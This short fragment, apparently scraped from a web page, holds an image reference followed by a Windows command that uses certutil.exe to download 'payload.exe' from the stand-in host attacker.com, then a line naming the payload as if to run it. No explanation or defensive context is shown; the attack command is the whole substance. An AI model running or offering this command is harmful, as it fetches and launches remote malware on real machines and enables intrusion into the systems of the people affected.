 certutil.exe -urlcache -split -f
http://attacker.com/payload.exe
payload.exe